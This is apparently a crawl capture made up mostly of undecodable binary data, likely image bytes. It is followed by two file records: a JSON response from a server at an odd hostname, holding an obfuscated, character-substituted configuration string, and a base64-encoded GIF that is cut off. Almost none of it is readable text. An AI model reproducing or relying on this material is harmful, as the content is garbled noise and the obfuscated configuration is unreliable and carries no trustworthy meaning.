�%0 �؆�u衆R�h�)�:��4]+<�j�fO��0���bT�`�bB�1TA�����Aq��A�1 r�A�FT!�����e��u�x^ng$[�s�U���zpfgZt�Ɂ�󭅉}�1�_6�8x �z���&�Wa2� '��%���x0B��ш,w,j�hF$6�#���e�M9�ťC�qĕ�1wBAt EH0ڳ�Je7�	ڑ�d�-�p�	D&(�G�I"`�	v��&[PX��kk�5Ü覻�yy�p�}L��߁�5�����F(��Li� D��xP!E.���(C��]����ߘ���ģ�]v��=(��('�s�4�O)i�!�d��!m�������	G�@1\`�oFC�t��.Q�����fw�Y�	h3�k�@j�I `�]6�z!�[a��	��K��q�kw��sW8<0��Ȅ�9,K|�]��q��r�1�ĀG<���4:�u��|��R�ή�|�'�g��GR��]���07P�TFI� Z���!����6�|[ܭM$yQy�޺������9�Z������>h>�觯>����'h�=�,x>�NpE��0>W�L�5��&``��G�0�%`F3������@d���.h8�	a5�X!%�
v����h Δ��;�Yi)K���\5�U�y@l���$�-UONrJ�r���mm�I �77 Y�|�S����s�~�h�"���J���>Dx!�Ȋ̠7�!����P0��1,B�R8*�L;>�`Hh#��̡�.�d$�f��́(A�ݱ\�������DEh� U��"�l�g�"����&�Sb��6�𒉻|"���p ��K�\��f^�Y|�.�iEf�!���'�8�=Y�1�����Х.���8�)�( >�¥`��p���x@*e��Y��`� �ᚇD	�A�i��3��G��;�i4d����~7<�ȕQ��&U&�X��(� �K]��]�G�i:qoC�NwzSjV3�ojN��S0��\,5�,����Q9y�7���[����mk�@�$$@�~:0
�l�E�-,�E��H� �\x�o���6di�!B������XMtls�Ʋ�)��(�K����Y�6ӟ�=mh����G������ЁU$�L]�lWw��FY�nu��h����\k%�ge����	D �1��2"��I-:p���|ő�Dr&/� A�	*7\� (3�o<y��|�� ��PP�ɔ6O����R8}/� v�7�Яъ���M����Z����[*Sp�|z�nȊU��d��2��pɄ��O"([�Ia��4V\�Gu5���D���o��� ���@^_{��!�H�j�:�ڀp&<��5ݛI�6�"�|���"u�͒� k��6Mm��f6����k�����)p�>���n��&C?�:�ג�O�=A���	�*�Q�	�ue�X:Xj%�HH�u,$NoB�-��� ��-(���aX喬���K��t׭t�P!v������L�b��,3��NK�8;��C�)���l���\x���ЈI�ٌ̡[�<�? 2���e��S&���[�^>
GC�Ф�աשaД6�m� �h���Q�E�ɍ0��Uk[�y�IH| l`{IX�}��E��H��r���W~픟6�l^�iU��m;.�LB��Ssi �Lѹ��L���
�ց�*�B��-��Գ��r��7p�R�7>DB�XT�:���<V� 1
ɋ`��{��R���w ��P6�Y��l��ώ��M���:U������1����'DP�(��ҟ�C�q/X?�Ah���o�`*��X	BvxT:�a�"'�|�?|�T��Wʖ2�$R��N	��g�c��zjE��!sk������]s��\�^H��C%���Y,VE�o}{/5 ��n�S$�T���I`d�vJ��cב� s�p���"�&D�#8&J1ŷ<D�_n�-�W}}GL4�}8u~�'~18~mVm�����~��[��S@y�vR�\��yp0�^R) A�7h0u���ѡ\(
�@PX�6{�b�v&���l�dHV*�p#�e$ȧ-8�|9t&�gws�&)x}��}i��7x+�~2�3H�C�f/��؆�=�~��~ID'FA�6�Ǳ
@��08R���!�F`��3�"�3^�N��K7P8��$��	��	цۤvqHGUC|�I�BeI1kak"@w&�z=�R2��lӄ�,'��H�+wZ��x�'��F��w��un�� �e!�v ���Si!r�{�s��5j�^P �d�%������ዝ�d�p��H|61vh9�X�3�r,{l�1�=)(�c���ᇈ�ȍ	�`��x<�~C����Wyi�\����f3%�A��t�R`\Ȋ�u$�e5g�W5TuC�:����l��\�d�v�1�Ik�g�8kIq��z&�RledF���w�a���צ���}�؍Cu�B�z��y:7�H��)Ŏ��� \�q�OD	�gQ��C�vi���{u��t��>�c<�[y�HXv��pk(1�d���^،Ɏ�q.�z�#�*�)6�	��#�+Ix	���L�8��H������ja�)��Hxh��ub�UH� R G]zP��ܥB[�Q�v~D�R�RL�`�������2�I����uRƏ<c:FA4 ��D���)p3o�E��0؜+G� 1�p�x�29�4����a��.#���ٝ�y!]�!d����h@#H�-����$z}�jnPv#�\T ���]Y� ��)W�d�R����#D15j�H�W�{�!G�fZ'�S*�щ8�H�*yx �r�	�0y�t���i�+ڢ(��
�sN�a��!��wP}� A�iƲ]	{�@��X��{��H�#po�4I��>��:��!d{v�J}gz�uyr��m0]��c�a�	i
���qʍ��݇�߇��Y���碘��;�@@�Vu��@R`-Ѕ�T���	�����[�d�@v� �q��[���ivN�#ؕ]i��
&�ªd��]�;�p�fZ�� ��%p_ ����0	[�B�\)�|�Ӵ��8����٬|z.�
>�*�2zn�E�Q�\�g9����޺<����bJ� �N�Ȁ��ڮn�k� �ڡM���9�]�$��&�^=6V��i� a� �"��u�É��SI`���' �� 
%@�p�xk�@�zTl0�n�8��x�� r~!��&{�(ۧ+˲s��1
�Mh��t4�\�w�&RI?3�1��$�$A�zo�HGc@�S��Xq�Q��0�vta��-V�-a�hbկ���gR�YL	�'�����
B0�y[�z;	zt'�k������7p�ۗ�Nyʸ*j�?�-;R2
����w� ��!�+�bP2֞ҕ-VC L��Y���d(@	��jf���Ɔ�pv��X�:���V����CaB�?KNX%1�-���=��q��l`]�	U�	�0�up�6q���;,��P˕HpT��|p ��/J�����˾?ײ��G�:�9`�1�!L��;-0�A��A��g�A{�3 ϕ3߰8�{�0�`v����i�v�4R1|#Tk�g|�����<�!�O�dFR�0=�L�I�~i�B��5�Êʥ\��k�k����B��Ep	���'�fs~#�WyY���Œ۝�Y�3���,_0"TX"	c� ?�7c}���l�ru�C�u��߰�l���	*�l�D@ �k��Ȗ�"Ԗ�7��0�e�����mq'��j ʸ�'0������|�GP��<�D��7�r��yZ�ܸ�����]��)s GHGp�3��4Rf|�%������	�@���3�Ѩ�d�\�Łi
G���Ǫn���dm�Ο*�0�J�L��\�]���)R	ln��s@��ğ�� ��@l�B|�`ͷ����ʛ@��������Y��9	����c����do�*��	?�P��i8#��8���IUyoiW	Mf�m��p�}۰�����[نH
Jhx����a��>�ML�̩"��v���ld}}�Rv[��u���뫻�M���V��u��{��k�i�@m3�n4��z����$=̈��	0��������c�8R=��R��y�p��6�ڪ���ի+7����!�PS�3aE��z5b*Xw�0%�����d d@B��K�Hp����ݫL�2��l��	�؂��*۾?���\��l?�-oOW�������5M� �7���M.�S�> �<9GF	�p���@���y *�͐���0�l�xe��CA��z_�a��2 ^3��� �vm�HN���#� 
�wK��u=�P�z{�[��$�ts8'��[���*��w����&J�!�ˀӺPQ�Y�e�Xe1d>fd��sA�2d.� �m΋�M�{�Y��"<e+WN�&����5�9'n��{��zׂ$������j��nm�]��>�s�����+���y��6Ҥ��v���؄CH��
?Hѿ9�5-�������;YXPag ^��p��~&O૽��nxvg��k�����X�ic�B2W���˽!����)mӎa+I�����8�?pv%0�����M�D��`1�����ɬ)+����(�g^+H�tH^1���q�]ٵ`d�WP��!��gp
��	`�d����I��H�U��3ﻴ�$�����G� 1��{ℶ���.�"^��"�
^H̼��u�*���0���z��C<�Y��������L���d�wg?䞃��9
b�yӵ0���6����e��T����_�(`�q�=v�1�e7�UW��Ԋ<^r|�aȤ
�
d�@ &.�� �!����S6�lM�Ȋ�>ƔXt��[nr��"lB�S:T�hS�������	�2Wr�d���~�rd�Оƍ[�}
����5-VE��k�;a�4ʚu,�i�Ҍ( A��q�΍��J4eB��;�c�Lhl��Z͢��K��#�7�2	$x� p��8n܄M��3��֭˳(��6#)ͦTI���J&G0E���;p&>�A+ɕ���Dp<Nbt�T}�����= 2��\d�e��%nv��D��]�Pb����(�S�����X.R�K�IbJ�&��4Qj �6����bC:�
K4�¢ë[�-&�:+�֢���ź�����H�z�e�1_��Q���#��M��AE���X�4����c��F �h�͍�J���<8��%�Sb�D�#n�6�;9��?�b�?0 ;�a �,1���S�TPFh�=�)1+�&�/&�Dbo4�~0��BB�d�]Fa���R���	�5��J�C�D����"�D(R�`6F�x�6-c�S�7�)��^:rH���#,�(��\��7��˛p��v�t7ˁh(�J�%͇6��ч���2�\�)81`����s1�;�� ��&�VX��,�acK7ޯP8b����½�D����ۋ��-��Ed��S�YB
)��pޠ���"��K׳xՀ-] ��憕�� "X� /���!���!1_jq,�b���
4���<��X"C�4w�Em �B�W!Z�����~cRq�*؃��
���N�����,^�b�@w`t��㥏Gi	��+X�AR]Y�&$��
Y]/�T�*[����*����8�,�'-��zu�D��x����dkU����t 4ʾV�ȴ��8Mhd�z�r
�1x���,i��o���7f��I��\�D`0�-r�!��h�� 2 ��A:ω�s��d���՝B|/�LT0�l&�A�M&T!	͢Y2�T�v�;E`(C�  </0/VӃ�ZHTa/{���������@|Q�fxb�`�pЇo�ݲ����dLA���� (�4�5^zM���7 ��L�a����q�7�I��&(��bNX$#��`P:|$��2��a�I@�7M��/' DL��T��2ٲ��3!`�5(�U̦ ��x�WZ)��d�2%�zq��B�沯1�d��C�!]cZ��+�Ջ���K Wx���@C^�hc9Eɯ���!��#� :���j�e�����!H�t39o"�����`�E&4c!����!�.�;�(qc)� Rt�@�~��S�p#�f�/�DgzJ�F*��Li7)��DD��ň����<q?�Df2��c\k!�0X�D�)< (� NIi^7���Z�^li��@	-^/���pk��;Ȑ��S�
4��JȠԂ��0���b��5 ��=��%��hB�����'()�y�s���Y��B�tC�m㉞E�Ī�
�$Z��W�aR���Z� ���
��D�xk)^4�l�QL-��>I�qJ��v����K�Eu�˃+�fy���1�x׬����ͅ�Տ��g\ �:E�s{m�����:4�젴�1��De2a���������<(�:LB��ݬ~���Yd�����F�K�|�yO�i������z��^֘垗yDY2x�'S�+.2�<.�&�A���Wu��]C���D��A��� �o�ox۩V�ur�]�����b�;w�S����u����BZXBQ�8a��c/"��'jS���%5Y�Ƨ�#xD�J�p	�dW�0�|��Q�iG$���׃����~�2JyF���jQͅ��Hz~�M0�qUu��A��6_�B�kx���Օ����)�sh�p�[m�[�}�+s(
�r�Ss ̝_�����A�IQ�	��_�讂��:*�#E��sX	E�����J��*�7!.ӷ�%:5�F�$u0mk���E�c� ��j]T��M���	�ŕ�_��4�r��
�Ǽ.�촖d���X'H�L3�d�>-�Un3�Ȩ�@�pf��� "��u�Λ���Vv�K�]s�+���V����$:<��(�
� ��^��P�i�8V@L���Qa(x�+W�הLv�d����[Hvyk���A�ٰ��k�X�|��Xɚ9��]�s�j����P���J��(vn6C��ƃ���-g3����(o��݆��֭3Ҿv��r
5���b���٩[ o5f�6����B��l��2�6�び��b���q�z�ʰ��� Ǩ�sih��1ٞ�� .S���׳  �S��y�+��E½�j3�:u��1�������;�S���0s�#(;�8����4����!�ۻ�YO[�`��7������U�"{�3;�z:@�5Z3�ac�.RAH2k��m0�t�m�0���>��+3��y@I������	�)x��������C��@���G�������E�R�4������*��A����;6�)P�0D�⻉©)�i���.��p�*h��fh'̖Ȑ*�Q�mj����+�1"�`k�.CHF`�	JCuВk���=}a��S//[�?�#t�� p�È$�1�� ���@��=�@�{�A$�ړ:��Z9��Ф�kA~\���K�-7�4s�3�K�i�_рRB"DE!�`E߂��ۏ�S8��2�[�B��1	:�#9{�E���+0�.B��	q`�t��2܆i�9Z�?0���k�6��Ќp�F�E*���F8�t\���v���r��Jx�GB�|�9��Q��|4�~�G�`%����t>�;�E���
��郞��4�d�$�Ȉ�H4��ܚ��������"��Y+#r4ɒ�� X�m�ã��������vQ�gT3�IW�3���{�6�j ���p\��\��t��;4�
�u�C٫J��:�M�=�F��|�>K�3˱̏;1�%@K��G����
�Ҁ0Yrڻ�@�Nº;ŉ�K�ܚ�ȊLi.\|=��� �������a$���<e�����,)�C M�� ͪ� �ɟ� H́`�ׄM
���+�5��s����s�@�l3��J��J��Lx�p K���}t��(KD��DZ�;ܡ�t8���)���KPc�	Ͽ�8�b���HH��a�F��{���=�";��еǬ�l�E4�'���Ӆb�����c��=j��@�|��j;���w�Рش�Dx+q:=|J���mG��'N�@"Rp�ج�d�H�!�H�҅�!��)�OҾK��
�#��%-Ͼ<��b�
L��3��P<#��#�� ��k�����B�iH���L7��8��d��S�Q@���tM
%���+��Oܼ=IB�E���w� ��=�弓~4F��"菡Q�Ru��<%���V-RO�$ؑ��|��R�(�[�ղ���0��H�a]�L�����0Oh^�5՛v��c�98�Jg{6q���	���� ��P� �K@��8�5kW�,x�J�c3H���$X���~U]%ك��˔��Q��>����Q{S����ȅ��KW�>�`�B���BL�|�e���<�x?��R��,�k:I�
FΜV ����ɶ��dP��QP��F?
W�$�?�@u�Մ���D��w� ���y]ԧ�G�4 ��.8�����ԏ�� ����;�y��y8���+-�tL�ظuU`a�@	g�sp�YL��z=�����mJܣj�fݦqТ0esh�v� ���m�S������ @�{8W�-���	]�ǌ ID��ݠG]��:���s;��MGB�]���W�kA�� *8B:c!�|��I-\��G���_�Ċ-Oz�^�^���AX�h��б���H�z�d}V�K���0�ؖۆm�Y����"�7�<z��2B" ��Sr���0W 6Z!�/n����s�������)��A�P>J$K<��5p�5��$^�	�Ua BG�D�PNV���(#�=�3����O(!1(dY�'dT�\@ƌ�mY���aC�&n�d�b�)~�&��;��k60���龜R��̘Pؔ =}�8�\3��1� FT5Nϡ���  �
� R�������Ck�~��?�(Kr�
�ॕD���uEUb��iA�}�J�UXL���w� )��`���ħ[�[(@�a3�U�eż&~��q�2�m-��ck�Ł�}�^βꨧ�`�.�_2��-}P��P�W	���pQMU��uZ7��w%��[3���1�M��r�f#`�G��.X�5�Ӻ�JI)��0�?\5��Mg�̲Y�H3�UL���R0?(|�/�*J�,���N�Y[e`��nb�����.q؟~� ������6�CP�������D���l�^M�ɻH`i�曮�wm`@�iAĽ�1(0r�3~eNgY�5`����������G�j������H��������0SyN�1���.�b���&/:J�<������փ���c�.�뿛k���no�<�(��n�A�e���Ձ� ����5y�E��b��� `�[	���Z�M$GA�=*����g�.�f�f���^޻D�q�Ѷ���m�����wS��ÂEe:1{Hla��e.�^��*4��#A�kB��B�3	��l�@���3�����Iq�o@���1cѕ��e���ot=M� �l��c�eGA6)�X��C�TH	�T>�֏����; ��������0	�W�}Htf��|����hXj��e��*:)�^�?Z{h��B�P��nc�hp0o�� W	�"i������Qlr}@R�oT�Ȁ�q��YOc��uEeG5p�va���L-��J�"��U��NP3���9@
�������@�b�`,y^�*Ёļ�iZVȦ�-ib=�".��K�k
��r^��+�	XP���q��6k�����%/_�+ʗn�8<	ȀX�S�
UM���I��]G�hc���1?7��i4N�&����������d�8�HQ#H,*=�v����s��3�m�t�ap��"j���q\{L��4qq�UFZ��#I6�8���O��w����L�a���w��/��C|5	�p��֍{���l�xv�4�$s�Z���u�A4� ��,q~�Gy�Y�ؙ��IBl��?�y#�@>,�'�QBf�n� +JS�1\;�˰�B���(hd�kz��{����)��B���'�7%O��G:� `��u	���|@^��t3R�H��i?�~�u��Mï��#y7�2_�.` ��Ǘ� �<������l��
3�ϡ���H��g�
)zzW���Z���G�=h����x"�(�bC#��sQ��sР��v�榜:s6�I�I�@y��q$A�ƸK��)T�-��A�Å�XI\��U��P���@ $[�^�㭄,�hנ��zW���{8 ��I^Ą�?�3�A5Ȑ�0���2e#T�Zr�*]�8~,㴌
����ǌ)�B9�2F�25vg�ݻ�3���"�8��R�22����H/\81�#Gk��k�Ŗ'F0x�$���̨&�q�ℵS'�����T��Q��0�D��RQ%R[��X��k��]1t �D9�e/y֗%�hOb)��*���"c�!gDe�UV�fQW�*e���i�1d��&���@��o�%q�W\rY.g�e!\�\t���E�/�ԲLE��!J/q�RH"t��z*y�Ҝ�C_}�}��C��-�PuR2�
��!���G�u"~�)G^IpaVZ�5<r�$&�#�8���"�o���Ѹ���d;�� �X��k*h�����%�
MY��f9c���%�v����c̷�|����Z�"40Q����}�!�(��gObu�A=���"m�J&o�a�TWH*�  ~s��g`���^ Bs�u���
�*�dRb��j�0���b+.&����ᚣ���Z��4��eA
k����$��4�,�J;�dRt��e�~��Ѩ.�̷y���K�B��	���Sek�K3��{_}7�S~��MIm<�S�2�0/h��=,��nmeקq5��w��*��b�����ʉm��1�����LbP�j�pbTA#]?��0E��mF�4�V.�4�O[+5��D����k+�����}^�շk8�]J�j�pehP�������h��|�h�3�Bx��C�Z�[��)���`�P�9T��U�]�>+ժf�R]�zE���NXf�@s���Z���&��.ie%�o��r8�m�@+��qlӛC�@�6����1�Tj|�8�66Q�O�oy+� �C�O~������/S��
 /��M���kY�F�-�t�{L�N���n!4
r��A�|F!u�$�A�0�@z�a� ��b:Bm��4�pM���F���z������f��I"��#"*' ;�0�b���b|�'?��Or��"�����O�(�I�����hTc�2�F7��29c�zv���Dڣ����e)w]�	<D&2'r�t�nL�L��:a�w}�<x:[/�W�R��8e�r2�U��JL�"�&Vb��X.�!����]�$�/���/6H�c��L���"���fsި�k��	�Vn��b&��$'9O����3�R�:�9BF��΂��>�x�A��:�p�����(AKiP�ڧ?CAZk�ĜTB���-�`���͖��b|6��u�c&�"������q¼KIQ���١�*}Q��L�R�:s���+^I&�1�#Ow�$?ud(�,R+K���wH��Ӕ:�1�3ju>ӐIn�y14��s5 )#	IIւ���8i�A1��1�&y 
�R��~pS�^��Wh��Q�l�6&&��J���b�@@1&b�Mce_���j	�P�LOK�YҌ3��h�S[0���+k�4HCF�f��}�٬oc�ư�o��ן�!�����3��D�A�(cJ��7)������q��!7ql�{�h#\P�
Yʽ��e{�79�����}��e����#M��G�D!�TV��Z�.�7��k�t����w�R� j(�v�]��&�Hd�䆊W��3�����Rc����Pz|��Q�/���W���������Us�c�|��un˶�/��Yov��&�������Us�R��s�Y8q����� w9�5Ҍ�r�"�=����hE�x����h!�X�6�;>%RP�A�]��5���]�a&�@��)V6��VB�炪�I�����g�Ϟ��e�u�{M�c+"	�V69%�l9c��NP���-ih�aW�4�dϫ�7��-��oݲLv >1� %:��<}�!�;�{�k�	�&�+#��	Y�ʨ�5�����F4[d�g��;����A���`�ͦ��mS��UF���q�6�GO|*U�������1S1v��5ٕ �(o��`)IJ�4�����F�z��%����q��K8�_Z���]�ط�k���h�0��� �1��܅��5�V�`(*B�na`�=���]�@�t�k/1<��*���L�/w48�nJ���o�9�%|~����Aҡ�c�ˊ�é9�a=����О�x���~�L�������A_ڱ�6[�1�,�5��=_kI_�,ˤN��
Q7d���I�u�(���Pε���Z݅���P%�R�B�_��Bt8�D�AN��Ց��`���b�Z1I�b%Ӻ|�_����ٕ5M\�X��SO��� !t��m��`��	��sjKLҶ1��A�M>���2"�}%� ��R�%����|^�[�%�'"I������M�'B@XhN��!W\Pc�J�K9`~��L� .��	6�!�d��%��١������fD�� 
���/t�.t����́�(x�5v�o}�5^���B���8�#8�PMa���a&ڀ�^��;~"
� %�V����F(����d��HiQ\� �L�$�DN$EVdI�f��r8������a����H��m��=n���@�Hk}S��L>FtxID�dD�I��]|�V�@�q�K�_�"���Q S6�;<�q% $�  `�\�U�Sb%Wb�SJ%D��e�t�Y��YΗ�e��!^pIAƥ\�%]�etCM�^�e^�%^��f��a6�V��'jea��jL%)<&d�d��]ޥ\�NN�xH�OvD�Q��L ��)e��#TBeٔJU£kveOveV
@�8�"��[�e���9�Te�&pz�eN�d�%`�qgr"�_6�fb��b:'�Id^'q��en'wr��$ |Hg������Q��&0h�R��H`K�Zh��}�&j֣l�2��` �(��z�g�� ���0Nw��"'qf�p2�T��""}� �T�W�g�%�Wb� �Fc�C`g�*U�6�w�2Yρ��4��/�A6Ћ8r�4��PB�!���\tD�=E6�����L�ܧW�fX�]�ӓ�%�hgY"(�*��f��f�B�f�y�;��X� �&��|%���7>&��֘G@ND+���*�4�0h@c� 7�A��d��w*�Q�2yf�����9�$�år9�(qq��G�vjz� ��[j�T�T� ai�&�vZh�R]��D] ��a��R�*�@�I�D���;p �ဥ���u*j_ҥe�aP� ���R�P�Í�/xB� 7�\9H¹z0��.�@8�������HT�C���0 A�Ӭ �h����jp>�]�+��� |! �b�A/L8L�<�V
±bB�*� *�2k�^g��%�^듁��Dj�z+���=��'4�.�,���v�5�j����|�]�[6e5:�4��j"l`@��eC8�|���sT�s|;@xr���@0��4�k�d��l|�Cۦ��.j˶臐���B
��]\*w��/�C�^G�R���n���/�M�|C�D�y@���Պ���Z�~�Z��� �Y�m���]Th8@=�	��9����;p�8he���(��䭢
?��Q��%$���k�D�	\���4�C��)�j-ܨ����S�,�l�v���.}�o{a-;���������N�9���`�j@#�<�b�-����r��v�dy�C�&��2V�HG�/����@�N����|}����4�h����f��0�+�z�Ȫ�lo��zyQ��o]|���|��d.���9�k�^���'
���ן�����B@S0y��yW�F�/� ����b��=�����onZְ�,�����0�E�*�~���A+���!�C/q�p҆�'JcaN+��񕺬=�R*L����.��k��(���Do�j�	�Q���~�5�1�v��Rf���Vh[�a �1�� $�2_����pr
+�@�y�,A���#+q#��]�����'��^� �)a���V+[f�'��P(�r�i�6 #���/��Dd�����3;L�!��^o'D�*,�@�B����@2w2�>�!K��f�!L/dÆ�@�09� �@�C'��BB���s��T�]ְ:%�^�i�<�n��D�@��& 𮽺I��� �O��@-{(�2�JCkn�2�@03�x��]
t��rI��=��J�<,�z5L�*j��!f�NKX0N˅^�t��2;ث ȩ h�O�qB���0����~n�
���.�]5��0/g)F��<��=h/��7�G�j�ף�^,$j[�5\��9��3N�^��"��I�@�������̑X�J�Z�=��T&�/7w6s�\�.K-UӲU7�\^��g&�.]l�4�Z,1�ip4S^��#��h�������/cb1l��l�/pն|�WVhF�wyzkߘ�n�c6w�Ҵ���Ju��Ju[��
�r(t�兡���1;�b��Z�7Z����8��7\�sl7�[ *� �#�;'��X�8��X�4ۅi��n+7�6�{�A���/a��&�3�K臋����L��{h��犫��'�Wz�tʵ��9:�¾��cp�9��S��#9��xT��1�f��8�Gy{�e4':�޷^��#z�R%�#�W:���{���l�zw���= ;

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2011gc.4ridff.com:8005/d/4948?t=0.847510149961014
body_size: 1187
content:
{"key":"[\"6f\"goQo{=\"dfXY5F6LY5MdfM6f\"gsoQo=\"JF6^Y\"g}1K{{1{1Q0=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko0oo@}QmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@0}}p(mo56f77m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@0}}p(mo56f77m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/OR:F1Ks@mdYSLL1ns{nhm6(_g@onsK\\\/K00}mhF^qj_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://g.3pk5xi.com/2023/09/24164044219.txt
body_size: 187224
content:
R0lGODlhgALIAOZ/ANzKtN4kJP/OlevWuvfr2dm7qDqnnKVuT9zTy/nr6ehWVR4RC+jMuSFfV6+Kbv35+ciUcPfHjO7n2e+ObLSfjvW2kNq4muve1u3q6urMx+jKqk4pEppXNPWsdm9cTOxmU99HR/feyP/WnNra6GxIK/jc2iSFeea8ssqmh/n37s6Zhe10Y9YWF+7t9daoeIs4C8qslNmrmtericu2ne/nze+FWeEwMefe7PKaf922ievWrenEmSZHPrK0yd9SOf7v8fvKpMV5a/fLy9zGo8ByU87CycKFXsLJ3v/83d3l9Gp8e5iCgPnNt9YfISMzMc21i+/Oz+/37urAiev3//fO1kY7N9jj2MJcVOqim//nvf/erf/Wpf/ntf/Ge//etf/vxvfeve/ezv/3e//vz//nxu/exPfnzubWxffnxu/Wxv/epefWz+bezvXetfDWz/fWvffWtffnvefexP/evv/n0Pfvztw5Qf/WrffWrffWpf/vvecdJP/WtfbereQ5Ov///yH/C05FVFNDQVBFMi4wAwEAAAAh/wtYTVAgRGF0YVhNUDw/eHBhY2tldCBiZWdpbj0i77u/[base64]/eHBhY2tldCBlbmQ9InIiPz4B//79/Pv6+fj39vX08/Lx8O/u7ezr6uno5+bl5OPi4eDf3t3c29rZ2NfW1dTT0tHQz87NzMvKycjHxsXEw8LBwL++vby7urm4t7a1tLOysbCvrq2sq6qpqKempaSjoqGgn56dnJuamZiXlpWUk5KRkI+OjYyLiomIh4aFhIOCgYB/fn18e3p5eHd2dXRzcnFwb25tbGtqaWhnZmVkY2JhYF9eXVxbWllYV1ZVVFNSUVBPTk1MS0pJSEdGRURDQkFAPz49PDs6OTg3NjU0MzIxMC8uLSwrKikoJyYlJCMiISAfHh0cGxoZGBcWFRQTEhEQDw4NDAsKCQgHBgUEAwIBAAAh+QQFMgB/ACwAAAAAgALIAAAH/4ABgoOEhYaHiImKi4yNjo+QkZKTlJWWl5iZmpucnZ6foKGio6SlpqeoqaqrrK2ur7CxsoZNAkC2uHkCunm9vr0iecHDwsXEx7/JysvMv3jP0NHS09R91tfY115efdve3+Dh4uPkYF5z5ujqcVlgWezs71ny9PH28/f1+Ptk7P1Z/chkQQMwDhkyaA4mRKiwIcOHCyM6lAiRIZqLGDNq3MiRo5mPZmh8FEmjpMmTKE/[base64]/PX8sWLQAGKOCABBZo4IDkJKjgguLM4c0cXMwxxzwUVmjhhRhmmKFAHALkYYcgAnTQiCSWaOKJKKZIYkcssgjSizCGNFJKKZXBEg0vmRTVjjTt6OOPUUH1o5B4/URAAk4heWT/[base64]//92hhbjiHmjuuVp4ISCD7LYLToTwTqjhvPTWK9CH+HKor4giqujvv/62KPBGMRYsUkg0pnQjSjrJpFPDOUFl01JFDVZU/15AETaTUkFGpWyTSgrJXVZkFYClCi6AZUGXZYE5plpDWAABEQfAJteaQwwgAZJMQQXTXkaqdsHQQ6/Gxq8z8clSGAQMYTIFehEqmxy1hjbEARx44MGjkSrGJ2NDt7YmAnP5uuYZNqOtFQUwFDADaaOR9cQSnmV2HAnIJRcaCkOoCYMDWktXBQnLHfDcBtMhIMcFwempMZMJRJFACoQpFQUhukCL3noiSNv559iGbt+293nbLYD/jQsguei2vm6628Du7uwJOuhFFrfPI2+9vPdOYYjA7wvw8MSvOPDAZqBR8PIzJlxGSWE8T2NPONJk5/[base64]/WyDvgfUh4I+pX8eaIouMdj3kGSxhKpEejOv0kex0MoNC+A0hAhg98UeEOWr6EJRSgLGUrs8AOYrUDML3PfaFCgVsgUBcdVEn/B2zYUVByAsiweYeDeELaAYE1qVCmCgAoQIAE5LCpAcjhUB44AAWM4IENHAAGwMlTGARoykJhCitoO4MO1Lab3zwhhS9cznJiSM1pvnADtJLOoVyIHQq8kAKueQ2kFMOaoumliOExIiE2t7knuvM9U6xifXwxuizmZwt5MB24/LO6fnoRjOeKXRkH+g0ueCFeWYDQ7tjI0Aq5EY780hcdJ1pHO2YkeRjB4/L06Kc+3UhpLBlKx3AitMkAy2is3I5qThlAlVqlMTzj0QUuU75UeQV9W1Lf+jTQvhMAIEw85crMRJOVEZ4tJqP8Wpw6KMCjASs1iBEWAcJQmaldZiUo/4gMBeQgNWRWjQKa2QAJHFCaQnmHL0QDlmzIRhdM2awuZNHKEFBwnGhKc5rKoWY183qrFRpncIhyAA+VQ4IZyMFtRRjCbQBAg+1QbCp8mUmz3PMs9jyRc/GMDxXlKZ9i2NMX+MRnPrfIz/2o7rQANZcY1UXQ1m7DoPFSY0NnO497eShfwuuXHClKUYt2BAwX0WiMEra0Mhi3o37yUyiHIiQiiZQxNGhqSk/[base64]/pM61ZXrn6l9Xbpk59oyKjShalwobRn6UNy+UaK8paNvM0owkNRBuCjpE/SMu7SO3ghiNpGKkdZsmEJij4MzgQlL2ACTP1LmaFsxoaqM4AAXaEll6yOLWZzGPrP41wLz44ARjFrUlTD1wdNl5QWsgIAiRMa8AIBCDv4M6DCp7Uuq0sHfyEcbCxzAl8Yh3HTsEunWJOY2y7RZ3CyQarzZ2oUezvWHrYlrDjcH11XoJQylWQVdvg0GpRJUm83/WbkoJDEAtdAFE53IHvhMC57y4XHoruhZII92tKQl8haOjNokG4i1TG6yu2L75NxNmba2hWhus8zbLQtMuC9S2EnCIIfnfbQk1huKm/+HvYahOXvKnUycKvOa0WC4K5mBQFjOwoA0WDwNbsi4xdXivpgdWpMHICqjuXpKVhYqT4oJZwlR8BUvnUAsGYAC+sjbJfP+ZggQUPEQlpC/rGgYmyjIW98kldJXzwaZaINb0HEdTb3q+ukfjuFdodP05+RVb1oLuQNUTADXgMdYYE/B5c7THs3dQsfS2nFmezwMLHq7F0I2LZH5aeRymztA6Fb37AyKOyhPSMrvpnJt8xXR/4Pslt7FszdHQqA85h0s3xylQRn6DdKS2JmkdzIaIeNMFDQLvPMnYQ1MPMhdDD8BBln6bg7eZ/F+4wiRJci4G0oQ+wFcSQYgrx+jl9ma1qT85LtxG+qzpKWcDUAt/T0BFDTggieQVyyV5C9ZBsBytOlSTUM4AwXwBtbkeGDy5DT5aT7oqa3k5mrUbKFe1x9iqE/dmu9vPwyvSfXoZMY3bHC2sfS//8lG68br4TmXxXb0AQxvB3eiRVqltYDlYnd3t2RLpnfsYlDb0HcKFSGAF3hsFDy4hWWINzyK1xFg9niR5yeWYSOTR2eY13kDlxIX8DOfRxQnIQEAl3CuZn6mx/9yXmEBNmIZJ9g